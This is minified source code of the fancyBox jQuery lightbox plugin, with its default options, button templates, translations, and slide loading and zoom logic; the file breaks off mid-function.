(function(n,t,i,r){"use strict";function c(n,t){var r=[],o=0,u,s,f;n&&n.isDefaultPrevented()||(n.preventDefault(),t=t||{},n&&n.data&&(t=e(n.data.options,t)),u=t.$target||i(n.currentTarget).trigger("blur"),f=i.fancybox.getInstance(),f&&f.$trigger&&f.$trigger.is(u))||(t.selector?r=i(t.selector):(s=u.attr("data-fancybox")||"",s?(r=n.data?n.data.items:[],r=r.length?r.filter('[data-fancybox="'+s+'"]'):i('[data-fancybox="'+s+'"]')):r=[u]),o=i(r).index(u),o<0&&(o=0),f=i.fancybox.open(r,t,o),f.$trigger=u)}if(n.console=n.console||{info:function(){}},i){if(i.fn.fancybox){console.info("fancyBox already initialized");return}var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(n){return n.type==="image"?"zoom":!1},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(n){return n.type==="image"?"toggleControls":!1},clickSlide:function(n){return n.type==="image"?"toggleControls":"close"},dblclickContent:function(n){return n.type==="image"?"zoom":!1},dblclickSlide:function(n){return n.type==="image"?"zoom":!1}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=i(n),u=i(t),w=0,v=function(n){return n&&n.hasOwnProperty&&n instanceof i},l=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),p=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),o=function(){var u=t.createElement("fakeelement"),n,i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(n in i)if(u.style[n]!==r)return i[n];return"transitionend"}(),f=function(n){return n&&n.length&&n[0].offsetHeight},e=function(n,t){var r=i.extend(!0,{},n,t);return i.each(t,function(n,t){i.isArray(t)&&(r[n]=t)}),r},y=function(n){var r,u;return!n||n.ownerDocument!==t?!1:(i(".fancybox-container").css("pointer-events","none"),r={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},u=t.elementFromPoint(r.x,r.y)===n,i(".fancybox-container").css("pointer-events",""),u)},h=function(n,t,r){var u=this;(u.opts=e({index:r},i.fancybox.defaults),i.isPlainObject(t)&&(u.opts=e(u.opts,t)),i.fancybox.isMobile&&(u.opts=e(u.opts,u.opts.mobile)),u.id=u.opts.id||++w,u.currIndex=parseInt(u.opts.index,10)||0,u.prevIndex=null,u.prevPos=null,u.currPos=0,u.firstRun=!0,u.group=[],u.slides={},u.addContent(n),u.group.length)&&u.init()};i.extend(h.prototype,{init:function(){var r=this,o=r.group[r.currIndex],u=o.opts,e,f;u.closeExisting&&i.fancybox.close(!0),i("body").addClass("fancybox-active"),!i.fancybox.getInstance()&&u.hideScrollbar!==!1&&!i.fancybox.isMobile&&t.body.scrollHeight>n.innerHeight&&(i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(n.innerWidth-t.documentElement.clientWidth)+"px;}</style>"),i("body").addClass("compensate-for-scrollbar")),f="",i.each(u.buttons,function(n,t){f+=u.btnTpl[t]||""}),e=i(r.translate(r,u.baseTpl.replace("{{buttons}}",f).replace("{{arrows}}",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr("id","fancybox-container-"+r.id).addClass(u.baseClass).data("FancyBox",r).appendTo(u.parentEl),r.$refs={container:e},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(n){r.$refs[n]=e.find(".fancybox-"+n)}),r.trigger("onInit"),r.activate(),r.jumpTo(r.currIndex)},translate:function(n,t){var i=n.opts.i18n[n.opts.lang]||n.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(n,t){return i[t]===r?n:i[t]})},addContent:function(n){var t=this,f=i.makeArray(n),u;i.each(f,function(n,u){var f={},o={},l,s,a,h,c;i.isPlainObject(u)?(f=u,o=u.opts||u):i.type(u)==="object"&&i(u).length?(l=i(u),o=l.data()||{},o=i.extend(!0,{},o,o.options),o.$orig=l,f.src=t.opts.src||o.src||l.attr("href"),f.type||f.src||(f.type="inline",f.src=u)):f={type:"html",src:u+""},f.opts=i.extend(!0,{},t.opts,o),i.isArray(o.buttons)&&(f.opts.buttons=o.buttons),i.fancybox.isMobile&&f.opts.mobile&&(f.opts=e(f.opts,f.opts.mobile)),s=f.type||f.opts.type,h=f.src||"",!s&&h&&((a=h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(s="video",f.opts.video.format||(f.opts.video.format="video/"+(a[1]==="ogv"?"ogg":a[1]))):h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":h.match(/\.(pdf)((\?|#).*)?$/i)?(s="iframe",f=i.extend(!0,f,{contentType:"pdf",opts:{iframe:{preload:!1}}})):h.charAt(0)==="#"&&(s="inline")),s?f.type=s:t.trigger("objectNeedsType",f),f.contentType||(f.contentType=i.inArray(f.type,["html","inline","ajax"])>-1?"html":f.type),f.index=t.group.length,f.opts.smallBtn=="auto"&&(f.opts.smallBtn=i.inArray(f.type,["html","inline","ajax"])>-1),f.opts.toolbar==="auto"&&(f.opts.toolbar=!f.opts.smallBtn),f.$thumb=f.opts.$thumb||null,f.opts.$trigger&&f.index===t.opts.index&&(f.$thumb=f.opts.$trigger.find("img:first"),f.$thumb.length&&(f.opts.$orig=f.opts.$trigger)),f.$thumb&&f.$thumb.length||!f.opts.$orig||(f.$thumb=f.opts.$orig.find("img:first")),f.$thumb&&!f.$thumb.length&&(f.$thumb=null),f.thumb=f.opts.thumb||(f.$thumb?f.$thumb[0].src:null),i.type(f.opts.caption)==="function"&&(f.opts.caption=f.opts.caption.apply(u,[t,f])),i.type(t.opts.caption)==="function"&&(f.opts.caption=t.opts.caption.apply(u,[t,f])),f.opts.caption instanceof i||(f.opts.caption=f.opts.caption===r?"":f.opts.caption+""),f.type==="ajax"&&(c=h.split(/\s+/,2),c.length>1&&(f.src=c.shift(),f.opts.filter=c.shift())),f.opts.modal&&(f.opts=i.extend(!0,f.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),t.group.push(f)}),Object.keys(t.slides).length&&(t.updateControls(),u=t.Thumbs,u&&u.isActive&&(u.create(),u.focus()))},addEvents:function(){var t=this;t.removeEvents();t.$refs.container.on("click.fb-close","[data-fancybox-close]",function(n){n.stopPropagation(),n.preventDefault(),t.close(n)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(n){n.stopPropagation(),n.preventDefault(),t.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(n){n.stopPropagation(),n.preventDefault(),t.next()}).on("click.fb","[data-fancybox-zoom]",function(){t[t.isScaledDown()?"scaleToActual":"scaleToFit"]()});s.on("orientationchange.fb resize.fb",function(n){n&&n.originalEvent&&n.originalEvent.type==="resize"?(t.requestId&&p(t.requestId),t.requestId=l(function(){t.update(n)})):(t.current&&t.current.type==="iframe"&&t.$refs.stage.hide(),setTimeout(function(){t.$refs.stage.show(),t.update(n)},i.fancybox.isMobile?600:250))});u.on("keydown.fb",function(n){var f=i.fancybox?i.fancybox.getInstance():null,u=f.current,r=n.keyCode||n.which;if(r==9){u.opts.trapFocus&&t.focus(n);return}if(u.opts.keyboard&&!n.ctrlKey&&!n.altKey&&!n.shiftKey&&!i(n.target).is("input,textarea,video,audio,select")){if(r===8||r===27){n.preventDefault(),t.close(n);return}if(r===37||r===38){n.preventDefault(),t.previous();return}if(r===39||r===40){n.preventDefault(),t.next();return}t.trigger("afterKeydown",n,r)}});if(t.group[t.currIndex].opts.idleTime){t.idleSecondsCounter=0;u.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){t.idleSecondsCounter=0,t.isIdle&&t.showControls(),t.isIdle=!1});t.idleInterval=n.setInterval(function(){t.idleSecondsCounter++,t.idleSecondsCounter>=t.group[t.currIndex].opts.idleTime&&!t.isDragging&&(t.isIdle=!0,t.idleSecondsCounter=0,t.hideControls())},1e3)}},removeEvents:function(){var t=this;s.off("orientationchange.fb resize.fb"),u.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(n.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(n){return this.jumpTo(this.currPos-1,n)},next:function(n){return this.jumpTo(this.currPos+1,n)},jumpTo:function(n,t){var u=this,a=u.group.length,c,y,h,e,o,s,p,l,v;if(!u.isDragging&&!u.isClosing&&(!u.isAnimating||!u.firstRun)){if(n=parseInt(n,10),h=u.current?u.current.opts.loop:u.opts.loop,!h&&(n<0||n>=a))return!1;if(c=u.firstRun=!Object.keys(u.slides).length,o=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,e=u.createSlide(n),a>1&&((h||e.index<a-1)&&u.createSlide(n+1),(h||e.index>0)&&u.createSlide(n-1)),u.current=e,u.currIndex=e.index,u.currPos=e.pos,u.trigger("beforeShow",c),u.updateControls(),e.forcedDuration=r,i.isNumeric(t)?e.forcedDuration=t:t=e.opts[c?"animationDuration":"transitionDuration"],t=parseInt(t,10),y=u.isMoved(e),e.$slide.addClass("fancybox-slide--current"),c){e.opts.animationEffect&&t&&u.$refs.container.css("transition-duration",t+"ms"),u.$refs.container.addClass("fancybox-is-open").trigger("focus"),u.loadSlide(e),u.preload("image");return}s=i.fancybox.getTranslate(o.$slide),p=i.fancybox.getTranslate(u.$refs.stage),i.each(u.slides,function(n,t){i.fancybox.stop(t.$slide,!0)}),o.pos!==e.pos&&(o.isComplete=!1),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),y?(v=s.left-(o.pos*s.width+o.pos*o.opts.gutter),i.each(u.slides,function(n,r){r.$slide.removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var o=r.pos*s.width+r.pos*r.opts.gutter;i.fancybox.setTranslate(r.$slide,{top:0,left:o-p.left+v}),r.pos!==e.pos&&r.$slide.addClass("fancybox-slide--"+(r.pos>e.pos?"next":"previous")),f(r.$slide),i.fancybox.animate(r.$slide,{top:0,left:(r.pos-e.pos)*s.width+(r.pos-e.pos)*r.opts.gutter},t,function(){r.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),r.pos===u.currPos&&u.complete()})})):t&&e.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+e.opts.transitionEffect,o.$slide.addClass("fancybox-slide--"+(o.pos>e.pos?"next":"previous")),i.fancybox.animate(o.$slide,l,t,function(){o.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),e.isLoaded?u.revealContent(e):u.loadSlide(e),u.preload("image")}},createSlide:function(n){var t=this,u,r;return r=n%t.group.length,r=r<0?t.group.length+r:r,!t.slides[n]&&t.group[r]&&(u=i('<div class="fancybox-slide"></div>').appendTo(t.$refs.stage),t.slides[n]=i.extend(!0,{},t.group[r],{pos:n,$slide:u,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,t,u){var e=this,f=e.current,w=f.$content,a=i.fancybox.getTranslate(f.$slide).width,v=i.fancybox.getTranslate(f.$slide).height,l=f.width,c=f.height,o,s,h,p,y;e.isAnimating||e.isMoved()||!w||f.type!="image"||!f.isLoaded||f.hasError||(e.isAnimating=!0,i.fancybox.stop(w),n=n===r?a*.5:n,t=t===r?v*.5:t,o=i.fancybox.getTranslate(w),o.top-=i.fancybox.getTranslate(f.$slide).top,o.left-=i.fancybox.getTranslate(f.$slide).left,p=l/o.width,y=c/o.height,s=a*.5-l*.5,h=v*.5-c*.5,l>a&&(s=o.left*p-(n*p-n),s>0&&(s=0),s<a-l&&(s=a-l)),c>v&&(h=o.top*y-(t*y-t),h>0&&(h=0),h<v-c&&(h=v-c)),e.updateCursor(l,c),i.fancybox.animate(w,{top:h,left:s,scaleX:p,scaleY:y},u||366,function(){e.isAnimating=!1}),e.SlideShow&&e.SlideShow.isActive&&e.SlideShow.stop())},scaleToFit:function(n){var r=this,u=r.current,f=u.$content,t;r.isAnimating||r.isMoved()||!f||u.type!="image"||!u.isLoaded||u.hasError||(r.isAnimating=!0,i.fancybox.stop(f),t=r.getFitPos(u),r.updateCursor(t.width,t.height),i.fancybox.animate(f,{top:t.top,left:t.left,scaleX:t.width/f.width(),scaleY:t.height/f.height()},n||366,function(){r.isAnimating=!1}))},getFitPos:function(n){var l=this,o=n.$content,e=n.$slide,t=n.width||n.opts.width,r=n.height||n.opts.height,f,u,c,s,h={};return!n.isLoaded||!o||!o.length?!1:(f=i.fancybox.getTranslate(l.$refs.stage).width,u=i.fancybox.getTranslate(l.$refs.stage).height,f-=parseFloat(e.css("paddingLeft"))+parseFloat(e.css("paddingRight"))+parseFloat(o.css("marginLeft"))+parseFloat(o.css("marginRight")),u-=parseFloat(e.css("paddingTop"))+parseFloat(e.css("paddingBottom"))+parseFloat(o.css("marginTop"))+parseFloat(o.css("marginBottom")),t&&r||(t=f,r=u),c=Math.min(1,f/t,u/r),t=c*t,r=c*r,t>f-.5&&(t=f),r>u-.5&&(r=u),n.type==="image"?(h.top=Math.floor((u-r)*.5)+parseFloat(e.css("paddingTop")),h.left=Math.floor((f-t)*.5)+parseFloat(e.css("paddingLeft"))):n.contentType==="video"&&(s=n.opts.width&&n.opts.height?t/r:n.opts.ratio||16/9,r>t/s?r=t/s:t>r*s&&(t=r*s)),h.width=t,h.height=r,h)},update:function(n){var t=this;i.each(t.slides,function(i,r){t.updateSlide(r,n)})},updateSlide:function(n,t){var r=this,f=n&&n.$content,e=n.width||n.opts.width,o=n.height||n.opts.height,u=n.$slide;r.adjustCaption(n),f&&(e||o||n.contentType==="video")&&!n.hasError&&(i.fancybox.stop(f),i.fancybox.setTranslate(f,r.getFitPos(n)),n.pos===r.currPos&&(r.isAnimating=!1,r.updateCursor())),r.adjustLayout(n),u.length&&(u.trigger("refresh"),n.pos===r.currPos&&r.$refs.toolbar.add(r.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",u.get(0).scrollHeight>u.get(0).clientHeight)),r.trigger("onUpdate",n,t)},centerSlide:function(n){var u=this,f=u.current,t=f.$slide;!u.isClosing&&f&&(t.siblings().css({transform:"",opacity:""}),t.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),i.fancybox.animate(t,{top:0,left:0,opacity:1},n===r?0:n,function(){t.css({transform:"",opacity:""}),f.isComplete||u.complete()},!1))},isMoved:function(n){var u=n||this.current,r,t;return u?(t=i.fancybox.getTranslate(this.$refs.stage),r=i.fancybox.getTranslate(u.$slide),!u.$slide.hasClass("fancybox-animated")&&(Math.abs(r.top-t.top)>.5||Math.abs(r.left-t.left)>.5)):!1},updateCursor:function(n,t){var u=this,r=u.current,f=u.$refs.container,o,e;r&&!u.isClosing&&u.Guestures&&(f.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),o=u.canPan(n,t),e=o?!0:u.isZoomable(),f.toggleClass("fancybox-is-zoomable",e),i("[data-fancybox-zoom]").prop("disabled",!e),o?f.addClass("fancybox-can-pan"):e&&(r.opts.clickContent==="zoom"||i.isFunction(r.opts.clickContent)&&r.opts.clickContent(r)=="zoom")?f.addClass("fancybox-can-zoomIn"):r.opts.touch&&(r.opts.touch.vertical||u.group.length>1)&&r.contentType!=="video"&&f.addClass("fancybox-can-swipe"))},isZoomable:function(){var i=this,n=i.current,t;return n&&!i.isClosing&&n.type==="image"&&!n.hasError&&(!n.isLoaded||(t=i.getFitPos(n),t&&(n.width>t.width||n.height>t.height)))?!0:!1},isScaledDown:function(n,t){var o=this,u=!1,f=o.current,e=f.$content;return n!==r&&t!==r?u=n<f.width&&t<f.height:e&&(u=i.fancybox.getTranslate(e),u=u.width<f.width&&u.height<f.height),u},canPan:function(n,t){var o=this,u=o.current,e=null,f=!1;return u.type==="image"&&(u.isComplete||n&&t)&&!u.hasError&&(f=o.getFitPos(u),n!==r&&t!==r?e={width:n,height:t}:u.isComplete&&(e=i.fancybox.getTranslate(u.$content)),e&&f&&(f=Math.abs(e.width-f.width)>1.5||Math.abs(e.height-f.height)>1.5)),f},loadSlide:function(n){var t=this,f,r,u;if(!n.isLoading&&!n.isLoaded){if(n.isLoading=!0,t.trigger("beforeLoad",n)===!1)return n.isLoading=!1,!1;f=n.type,r=n.$slide,r.off("refresh").trigger("onReset").addClass(n.opts.slideClass);switch(f){case"image":t.setImage(n);break;case"iframe":t.setIframe(n);break;case"html":t.setContent(n,n.src||n.content);break;case"video":t.setContent(n,n.opts.video.tpl.replace(/\{\{src\}\}/gi,n.src).replace("{{format}}",n.opts.videoFormat||n.opts.video.format||"").replace("{{poster}}",n.thumb||""));break;case"inline":i(n.src).length?t.setContent(n,i(n.src)):t.setError(n);break;case"ajax":t.showLoading(n),u=i.ajax(i.extend({},n.opts.ajax.settings,{url:n.src,success:function(i,r){r==="success"&&t.setContent(n,i)},error:function(i,r){i&&r!=="abort"&&t.setError(n)}}));r.one("onReset",function(){u.abort()});break;default:t.setError(n)}return!0}},setImage:function(n){var r=this,u;setTimeout(function(){var t=n.$image;r.isClosing||!n.isLoading||t&&t.length&&t[0].complete||n.hasError||r.showLoading(n)},50),r.checkSrcset(n),n.$content=i('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")),n.opts.preload!==!1&&n.opts.width&&n.opts.height&&n.thumb&&(n.width=n.opts.width,n.height=n.opts.height,u=t.createElement("img"),u.onerror=function(){i(this).remove(),n.$ghost=null},u.onload=function(){r.afterLoad(n)},n.$ghost=i(u).addClass("fancybox-image").appendTo(n.$content).attr("src",n.thumb)),r.setBigImage(n)},checkSrcset:function(t){var e=t.opts.srcset||t.opts.image.srcset,i,r,o,s,f,u;if(e){for(o=n.devicePixelRatio||1,s=n.innerWidth*o,r=e.split(",").map(function(n){var t={};return n.trim().split(/\s+/).forEach(function(n,i){var r=parseInt(n.substring(0,n.length-1),10);if(i===0)return t.url=n;r&&(t.value=r,t.postfix=n[n.length-1])}),t}),r.sort(function(n,t){return n.value-t.value}),f=0;f<r.length;f++)if(u=r[f],u.postfix==="w"&&u.value>=s||u.postfix==="x"&&u.value>=o){i=u;break}!i&&r.length&&(i=r[r.length-1]),i&&(t.src=i.url,t.width&&t.height&&i.postfix=="w"&&(t.height=t.width/t.height*i.value,t.width=i.value),t.opts.srcset=e)}},setBigImage:function(n){var u=this,f=t.createElement("img"),r=i(f);n.$image=r.one("error",function(){u.setError(n)}).one("load",function(){var t;(n.$ghost||(u.resolveImageSlideSize(n,this.naturalWidth,this.naturalHeight),u.afterLoad(n)),u.isClosing)||(n.opts.srcset&&(t=n.opts.sizes,t&&t!=="auto"||(t=(n.width/n.height>1&&s.width()/s.height()>1?"100":Math.round(n.width/n.height*100))+"vw"),r.attr("sizes",t).attr("srcset",n.opts.srcset)),n.$ghost&&setTimeout(function(){n.$ghost&&!u.isClosing&&n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))),u.hideLoading(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content),(f.complete||f.readyState=="complete")&&r.naturalWidth&&r.naturalHeight?r.trigger("load"):f.error&&r.trigger("error")},resolveImageSlideSize:function(n,t,i){var u=parseInt(n.opts.width,10),r=parseInt(n.opts.height,10);n.width=t,n.height=i,u>0&&(n.width=u,n.height=Math.floor(u*i/t)),r>0&&(n.width=Math.floor(r*t/i),n.height=r)},setIframe:function(n){var e=this,t=n.opts.iframe,u=n.$slide,f;if(n.$content=i('<div class="fancybox-content'+(t.preload?" fancybox-is-hidden":"")+'"></div>').css(t.css).appendTo(u),u.addClass("fancybox-slide--"+n.contentType),n.$iframe=f=i(t.tpl.replace(/\{rnd\}/g,+new Date)).attr(t.attr).appendTo(n.$content),t.preload){e.showLoading(n);f.on("load.fb error.fb",function(){this.isReady=1,n.$slide.trigger("refresh"),e.afterLoad(n)});u.on("refresh.fb",function(){var o=n.$content,s=t.css.width,e=t.css.height,h,i;if(f[0].isReady===1){try{h=f.contents(),i=h.find("body")}catch(c){}i&&i.length&&i.children().length&&(u.css("overflow","visible"),o.css({width:"100%","max-width":"100%",height:"9999px"}),s===r&&(s=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),o.css("width",s?s:"").css("max-width",""),e===r&&(e=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),o.css("height",e?e:""),u.css("overflow","auto")),o.removeClass("fancybox-is-hidden")}})}else e.afterLoad(n);f.attr("src",n.src);u.one("onReset",function(){try{i(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}i(this).off("refresh.fb").empty(),n.isLoaded=!1,n.isRevealed=!1})},setContent:function(n,t){var r=this;if(!r.isClosing){r.hideLoading(n),n.$content&&i.fancybox.stop(n.$content),n.$slide.empty(),v(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),n.$placeholder=i("<div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||(i.type(t)==="string"&&(t=i("<div>").append(i.trim(t)).contents()),n.opts.filter&&(t=i("<div>").html(t).find(n.opts.filter)));n.$slide.one("onReset",function(){i(this).find("video,audio").trigger("pause"),n.$placeholder&&(n.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),n.$placeholder=null),n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null),n.hasError||(i(this).empty(),n.isLoaded=!1,n.isRevealed=!1)});i(t).appendTo(n.$slide),i(t).is("video,audio")&&(i(t).addClass("fancybox-video"),i(t).wrap("<div></div>"),n.contentType="video",n.opts.width=n.opts.width||i(t).attr("width"),n.opts.height=n.opts.height||i(t).attr("height")),n.$content=n.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),n.$content.siblings().hide(),n.$content.length||(n.$content=n.$slide.wrapInner("<div></div>").children().first()),n.$content.addClass("fancybox-content"),n.$slide.addClass("fancybox-slide--"+n.contentType),r.afterLoad(n)}},setError:function(n){n.hasError=!0,n.$slide.trigger("onReset").removeClass("fancybox-slide--"+n.contentType).addClass("fancybox-slide--error"),n.contentType="html",this.setContent(n,this.translate(n,n.opts.errorTpl)),n.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(n){var t=this;n=n||t.current,n&&!n.$spinner&&(n.$spinner=i(t.translate(t,t.opts.spinnerTpl)).appendTo(n.$slide).hide().fadeIn("fast"))},hideLoading:function(n){var t=this;n=n||t.current,n&&n.$spinner&&(n.$spinner.stop().remove(),delete n.$spinner)},afterLoad:function(n){var t=this;if(!t.isClosing){if(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),!n.opts.smallBtn||n.$smallBtn&&n.$smallBtn.length||(n.$smallBtn=i(t.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content)),n.opts.protect&&n.$content&&!n.hasError){n.$content.on("contextmenu.fb",function(n){return n.button==2&&n.preventDefault(),!0});n.type==="image"&&i('<div class="fancybox-spaceball"></div>').appendTo(n.$content)}t.adjustCaption(n),t.adjustLayout(n),n.pos===t.currPos&&t.updateCursor(),t.revealContent(n)}},adjustCaption:function(n){var t=this,r=n||t.current,e=r.opts.caption,o=r.opts.preventCaptionOverlap,f=t.$refs.caption,i,u=!1;f.toggleClass("fancybox-caption--separate",o),o&&e&&e.length&&(r.pos!==t.currPos?(i=f.clone().appendTo(f.parent()),i.children().eq(0).empty().html(e),u=i.outerHeight(!0),i.empty().remove()):t.$caption&&(u=t.$caption.outerHeight(!0)),r.$slide.css("padding-bottom",u||""))},adjustLayout:function(n){var e=this,t=n||e.current,u,f,r,i;t.isLoaded&&t.opts.disableLayoutFix!==!0&&(t.$content.css("margin-bottom",""),t.$content.outerHeight()>t.$slide.height()+.5&&(r=t.$slide[0].style["padding-bottom"],i=t.$slide.css("padding-bottom"),parseFloat(i)>0&&(u=t.$slide[0].scrollHeight,t.$slide.css("padding-bottom",0),Math.abs(u-t.$slide[0].scrollHeight)<1&&(f=i),t.$slide.css("padding-bottom",r))),t.$content.css("margin-bottom",f))},revealContent:function(n){var 